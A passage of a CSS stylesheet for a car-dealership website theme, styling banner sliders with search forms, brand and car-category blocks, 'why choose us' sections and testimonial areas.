                            color: #fff;
                        }

/*** 

====================================================================
  banner section seven
====================================================================

***/
.boxcar-banner-section-seven {
    position: relative;
}

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-prev {
        left: 5vw;
    }

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-next {
        right: 5vw;
    }

    .boxcar-banner-section-seven.v10 .large-container {
        max-width: 1829px;
        padding: 0 15px;
    }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        z-index: 99;
    }

    .boxcar-banner-section-seven.v10 .form-submit {
        margin-left: auto;
    }

        .boxcar-banner-section-seven.v10 .form-submit button {
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            height: 56px;
            line-height: 56px;
            padding: 0 30px;
            border-radius: 16px;
            border: 1px solid #fff;
            background: transparent;
        }

            .boxcar-banner-section-seven.v10 .form-submit button i {
                position: relative;
                margin-right: 7px;
                top: 2px;
            }

    .boxcar-banner-section-seven.v10 form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #050B20;
        border-radius: 16px 16px 0px 0px;
        padding: 10px 20px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 20%;
            height: 76px;
            position: relative;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes:before {
                content: "";
                position: absolute;
                top: 50%;
                right: 0;
                width: 1px;
                height: 36px;
                background: #fff;
                opacity: 0.2;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
            }

            .boxcar-banner-section-seven.v10 form .form_boxes:nth-child(4):before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            color: #fff;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        position: relative;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev,
        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            width: 60px;
            height: 40px;
            border-radius: 30px;
            background: rgba(255, 255, 255, 0.2);
            -webkit-backdrop-filter: blur(10px);
            backdrop-filter: blur(10px);
            z-index: 99;
            border: 0;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .slick-prev:before,
            .boxcar-banner-section-seven .banner-slider-v7 .slick-next:before {
                color: #fff;
            }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev {
            left: 8vw;
        }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            right: 8vw;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        width: 100%;
        border-radius: 16px;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.3;
                border-radius: 16px;
            }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
                    text-align: center;
                }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box .sub-title {
                        color: var(--theme-color-light);
                        margin-bottom: 19px;
                        display: inline-block;
                    }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
                        font-size: 70px;
                        color: var(--theme-color-light);
                        font-weight: 700;
                        line-height: normal;
                    }

/*** 

====================================================================
  banner section homepage 8
====================================================================

***/
.boxcar-banner-section-v8 {
    background-image: url(../images/background/banner-v8.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    border-radius: 32px;
    margin: 30px 30px 0px;
}

@media (max-width: 1440px) {
    .boxcar-banner-section-v8 {
        margin: 0;
        border-radius: 0;
    }
}

.boxcar-banner-section-v8 .boxcar-container {
    height: 100%;
}

.boxcar-banner-section-v8 .banner-content-v8 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        color: #fff;
        font-size: 52px;
        font-weight: 500;
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 448px;
        background: #fff;
        border-radius: 16px;
        padding: 30px;
    }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            border: 1px solid #050B20;
            border-radius: 16px;
            height: 53px;
            line-height: 53px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li {
                width: 50%;
                text-align: center;
                font-size: 16px;
                font-weight: 500;
                cursor: pointer;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li.current {
                    border-radius: 16px 0px 0px 16px;
                    background-color: #050B20;
                    color: #fff;
                }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li:last-child.current {
                    border-radius: 0 16px 16px 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane form .form_boxes {
                width: 100%;
                height: 76px;
                margin-bottom: 20px;
            }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 16px;
            padding: 7px 15px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .dropdown {
                border-radius: 16px;
                padding: 15px;
                z-index: 9;
                margin: 0;
                -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
                box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu > label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select {
                padding: 0;
                height: unset;
                line-height: unset;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select i {
                    right: 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button {
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                width: 100%;
                border-radius: 30px;
                background-color: var(--theme-color1);
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-nine {
    background-image: url(../images/banner/banner-page9.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
}

    .boxcar-banner-section-nine:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

    .boxcar-banner-section-nine .drop-menu.active .select > span,
    .boxcar-banner-section-nine .drop-menu.active .select i,
    .boxcar-banner-section-nine .drop-menu .dropdown li:hover {
        color: #fff;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

        .boxcar-banner-section-nine .banner-content .content-box {
            margin-top: 166px;
            position: relative;
        }

            .boxcar-banner-section-nine .banner-content .content-box span {
                display: block;
                color: #fff;
                font-size: 16px;
                line-height: 28px;
                margin-bottom: 30px;
            }

            .boxcar-banner-section-nine .banner-content .content-box h2 {
                color: #fff;
                font-size: 70px;
                text-transform: capitalize;
                font-weight: 700;
                margin-bottom: 55px;
            }

            .boxcar-banner-section-nine .banner-content .content-box .btn-box {
                margin-bottom: 63px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
            }

                .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 14px 26px 12px;
                    border-radius: 50px;
                    border: 1px solid var(--theme-color-light);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 30px;
                }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active svg {
                            color: var(--theme-color-dark) !important;
                        }

        .boxcar-banner-section-nine .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-nine .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
                border: 1px solid var(--White, #FFF);
                background: rgba(255, 255, 255, 0.05);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                    width: 19%;
                    height: 76px;
                }

        .boxcar-banner-section-nine .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-nine .banner-content .form-submit button {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                border-radius: 30px;
                background-color: var(--theme-color-light);
            }

                .boxcar-banner-section-nine .banner-content .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-nine .drop-menu .select {
        color: var(--theme-color-light);
    }

    .boxcar-banner-section-nine.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-nine.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-nine.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-nine.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-nine.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-nine.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

.banner-slider-v4 {
    position: relative;
}

/*** 

====================================================================
	googel-maps-Section
====================================================================

***/
.googel-map-section {
    position: relative;
}

    .googel-map-section .right-box .goole-iframe iframe {
        width: 100%;
        height: 473px;
    }

/*** 

====================================================================
    brand section
====================================================================

***/
.boxcar-brand-section {
    position: relative;
    padding: 120px 0;
    /* Medium devices */
}

.bg-1 {
    /*background-color: rgba(249, 251, 252, 1);*/
    background-color: var(--sfondo);
}

.bg-2 {
    background-color: rgba(223, 223, 223, 1);
}

.section-radius-top {
    border-top-left-radius: 80px;
    border-top-right-radius: 80px;
    margin-top: -80px;
    overflow: hidden;
}

.section-radius-bottom {
    margin-bottom: -80px;
    border-bottom-left-radius: 80px;
    border-bottom-right-radius: 80px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

@media (max-width: 991px) {
    .boxcar-brand-section {
        padding: 90px 0;
    }

    .section-radius-top {
        border-top-left-radius: 40px;
        border-top-right-radius: 40px;
    }

    .section-radius-bottom {
        border-bottom-left-radius: 40px;
        border-bottom-right-radius: 40px;
    }
}

.cars-block .inner-box {
    text-align: center;
    /*padding: 0 40px 0 39px;*/
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    height: 180px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    justify-content: space-evenly
    /* Medium devices */
}

.cars-block.style-1 .inner-box {
    background-color: var(--sfondo);
}

@media (max-width: 991px) {
    .cars-block .inner-box {
        margin-bottom: 24px;
    }
}

.cars-block .inner-box:hover {
    border-color: var(--theme-color1);
}

.servizi .cars-block .inner-box:hover {
    border: 1px solid var(--Border, #E1E1E1);
}

.servizi .cars-block .inner-box{
    height:100%;
}

.cars-block .inner-box .image-box {
    margin-bottom: 0;
    height: 100px;
}

.cars-block .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

.boxcar-brand-section.v7::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 1162px;
    height: 500px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

/*** 

====================================================================
    brand section two
====================================================================

***/
.boxcar-brand-section-two {
    position: relative;
    padding: 120px 0;
}

.cars-block-two .inner-box {
    text-align: center;
    padding: 45px 40px 20px 39px;
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .cars-block-two .inner-box:hover {
        border-color: var(--theme-color-dark);
        background-color: rgba(249, 251, 252, 1);
    }

        .cars-block-two .inner-box:hover .image-box {
            background-color: var(--theme-color-dark);
        }

.cars-block-two:not(.style-svg) .inner-box:hover .image-box svg path {
    fill: var(--theme-color-light);
}

.cars-block-two.style-svg .inner-box:hover .image-box svg path {
    stroke: var(--theme-color-light);
}

.cars-block-two .inner-box .image-box {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    margin: 0 auto 0;
    background-color: #F9FBFC;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-bottom: 12px;
}

    .cars-block-two .inner-box .image-box svg path {
    }

.cars-block-two .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

/*** 

====================================================================
    brand banner section
====================================================================

***/
.brand-boxcar-banner-section {
    position: relative;
    padding: 211px 0 167px;
    background-image: url(../images/background/child.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 9;
}

    .brand-boxcar-banner-section:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.3;
        z-index: -1;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 70px;
        color: var(--theme-color-light);
        font-weight: 500;
        line-height: normal;
        text-transform: capitalize;
        margin-bottom: 28px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 20px 87px 18px;
        line-height: 26px;
        color: var(--theme-color-light);
        border-radius: 12px;
        border: 1px solid var(--White, #FFF);
    }

        .brand-boxcar-banner-section .content-column .inner-column .btn svg {
            fill: var(--theme-color-light);
            margin-left: 10px;
            position: relative;
            top: -3px;
        }

/*** 

====================================================================
    brand section-three
====================================================================

***/
.boxcar-brand-section-three {
    position: relative;
}

    .boxcar-brand-section-three .right-box {
        padding: 55px 115px 55px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        margin: 30px 0;
    }

    .boxcar-brand-section-three .content-column .inner-column {
        max-width: 470px;
        margin-top: 140px;
    }

        .boxcar-brand-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0;
        }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                margin-bottom: 50px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn {
                font-size: 15px;
                font-style: normal;
                font-weight: 500;
                font-family: var(--title=font);
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                display: inline-block;
                padding: 13px 26px 11px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                background: var(--theme-color1);
            }

                .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn svg {
                    position: relative;
                    top: -2px;
                    margin-left: 11px;
                }

    .boxcar-brand-section-three .image-column .inner-column .image-box {
        text-align: right;
    }

/*** 

====================================================================
    boxcar-brand-section-four
====================================================================

***/
.boxcar-brand-section-four {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 768px) {
    .boxcar-brand-section-four {
        padding-top: 180px;
    }
}

.boxcar-brand-section-four .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    overflow-x: auto;
}

.brand-block-four {
    margin-right: 15px;
}

    .brand-block-four:last-child {
        margin-right: 0;
    }

    .brand-block-four .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 140px;
        padding: 30px 0;
    }

        .brand-block-four .inner-box:hover {
            background: var(--bg-1, #F9FBFC);
        }

        .brand-block-four .inner-box .icon-box {
            min-height: 40px;
            max-height: 40px;
        }

            .brand-block-four .inner-box .icon-box i {
                color: #000;
                font-size: 40px;
            }

        .brand-block-four .inner-box .title {
            margin-top: 15px;
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    brand section five
====================================================================

***/
.boxcar-brand-section-five {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-five .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.cars-block-five {
    margin-right: 66px;
}

    .cars-block-five:last-child {
        margin-right: 0;
    }

    .cars-block-five .inner-box {
        text-align: center;
    }

        .cars-block-five .inner-box .image-box {
            margin-bottom: 0;
            height: 70px;
        }

        .cars-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-style: normal;
            font-weight: 500;
            line-height: 27px;
            text-transform: capitalize;
        }

/*** 

====================================================================
    brand section six
====================================================================

***/
.boxcar-brand-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-six .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        overflow: auto;
    }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar {
            width: 1px;
        }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar-thumb {
            background: transparent;
        }

@media (max-width: 1400px) {
    .boxcar-brand-section-six .right-box {
        margin-right: -15px;
        padding-right: 15px;
    }
}

.cars-block-six {
    margin-right: 20px;
}

    .cars-block-six:last-child {
        margin-right: 0;
    }

    .cars-block-six .inner-box {
        text-align: center;
        padding: 45px 0 20px;
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 138px;
    }

    .cars-block-six.home-8 .inner-box {
        padding: 0;
        height: 127px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .cars-block-six.home-8:not(:last-child) {
        margin-right: 16px;
    }

    .cars-block-six.home-8 .inner-box .title {
        margin-bottom: 0;
    }

    .cars-block-six .inner-box:hover {
        background: var(--bg-1, #F9FBFC);
    }

    .cars-block-six .inner-box .image-box {
        margin-bottom: 12px;
    }

        .cars-block-six .inner-box .image-box svg {
            fill: var(--theme-color-dark);
        }

    .cars-block-six.home-8 .inner-box .image-box svg {
        fill: none;
    }


    .cars-block-six .inner-box .content-box .title {
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 27px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section {
    position: relative;
    padding: 40px 0 40px;
}

    .why-choose-us-section .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block {
    margin-bottom: 56px;
}

    .choose-us-block .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
    }

.why-choose-us-section.v2 .boxcar-container {
    max-width: 990px;
}

/*** 

====================================================================
    why choose section tow
====================================================================
}
***/
.why-choose-us-section-two {
    position: relative;
    padding: 120px 0 64px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

    .why-choose-us-section-two .boxcar-container {
        max-width: 1800px;
    }

    .why-choose-us-section-two .right-box {
        max-width: 1430px;
        margin: 0 auto;
    }

/*** 

====================================================================
    why choose section three
====================================================================

***/
.why-choose-us-section-three {
    position: relative;
    padding: 120px 0;
}

    .why-choose-us-section-three .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-three .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 120px 150px 64px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section-four {
    position: relative;
    padding: 120px 0 64px;
}

    .why-choose-us-section-four::before {
        content: "";
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 1162px;
        height: 620px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
    }

    .why-choose-us-section-four .content-column .boxcar-title h2 {
        line-height: 45px;
    }

.choose-us-block-four {
    margin-bottom: 56px;
}

    .choose-us-block-four .inner-box {
        padding: 50px 41px 43px;
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .choose-us-block-four .inner-box .icon-box {
            margin-bottom: 24px;
        }

        .choose-us-block-four .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .choose-us-block-four .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
        }

/*** 

====================================================================
    why choose section five
====================================================================

***/
.why-choose-us-section-five {
    position: relative;
    padding: 120px 0 64px;
    background-color: var(--theme-color1);
}

    .why-choose-us-section-five .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section-five .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block-five {
    margin-bottom: 56px;
}

    .choose-us-block-five .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block-five .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
        color: var(--theme-color-light);
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
        color: var(--theme-color-light);
    }

/* Small devices */
@media (max-width: 767px) {
    .blog-blockt-two {
        margin-bottom: 25px;
    }

        .blog-blockt-two:last-child {
            margin-bottom: 0;
        }
}

/*** 

====================================================================
    testimonial section
====================================================================

***/
.boxcar-testimonial-section {
    position: relative;
    padding: 100px 0;
    background: #F9FBFC;
}

    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        /* Medium devices */
    }

@media (max-width: 991px) {
    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        margin-bottom: 30px;
    }

        .boxcar-testimonial-section .image-column .inner-column .image-box .image a {
            display: block;
        }
}

.boxcar-testimonial-section .image-column .inner-column .image-box .image {
    border-radius: 10px;
}

.boxcar-testimonial-section .content-column .inner-column {
    margin-top: 50px;
    margin-left: 120px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .boxcar-testimonial-section .content-column .inner-column {
        margin-top: 0;
        margin-left: 0;
    }
}

.boxcar-testimonial-section .content-column .inner-column .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px;
}

    .boxcar-testimonial-section .content-column .inner-column .rating li {
        color: #E1C03F;
        font-size: 14px;
        margin-right: 9px;
    }

    .boxcar-testimonial-section .content-column .inner-column .rating span {
        width: 37px;
        height: 26px;
        line-height: 26px;
        background-color: #E1C03F;
        color: var(--theme-color-light);
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        border-radius: 50px;
    }

.boxcar-testimonial-section .content-column .inner-column .title {
    font-size: 18px;
    font-weight: 500;
    line-height: 32px;
    margin-bottom: -3px;
}

.boxcar-testimonial-section .content-column .inner-column span {
    font-size: 14px;
    line-height: 24px;
}

.boxcar-testimonial-section .content-column .inner-column .text {
    font-size: 26px;
    font-weight: 500;
    line-height: 42px;
    margin-top: 39px;
    margin-right: 80px;
}

/*** 

====================================================================
    testimonial section two
====================================================================

***/
.testimonila-section-two {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 991px) {
    .testimonila-section-two {
        padding: 90px 0px;
    }
}

.testimonila-section-two .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

.testimonila-section-two .content-column .inner-column .content-box span {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 13px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .testimonila-section-two .content-column .inner-column .content-box .rating li {
        width: 37.5px;
        height: 37.5px;
        text-align: center;
        line-height: 37.5px;
        font-size: 25px;
        background-color: var(--theme-color2);
        color: var(--theme-color-light);
        margin-right: 3px;
    }

        .testimonila-section-two .content-column .inner-column .content-box .rating li:last-child {
            margin-right: 0;
        }

.testimonila-section-two .content-column .inner-column .content-box small {
    font-size: 15px;
    margin-bottom: 18px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box sub {
    display: block;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
}

    .testimonila-section-two .content-column .inner-column .content-box sub i {
        color: var(--theme-color2);
        margin-right: 2px;
    }

.testimonila-section-two .slider-column .inner-column .rating-area {
